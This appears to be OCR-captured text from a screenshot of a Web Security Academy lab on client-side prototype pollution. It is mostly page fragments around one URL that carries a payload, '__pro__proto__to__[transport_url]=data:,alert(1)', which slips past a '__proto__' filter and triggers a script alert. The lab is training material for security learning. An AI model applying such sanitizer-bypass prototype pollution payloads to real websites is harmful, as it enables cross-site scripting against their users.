 https://0af500c903797247801b033e003500ff.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);
Chat
Web Security
Academy
Client-side p
Back to lab descrip
0af500c903797247801b033e003500ff.web-security-
academy.net says
1
OK
LAB Not solved
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
MR
MRS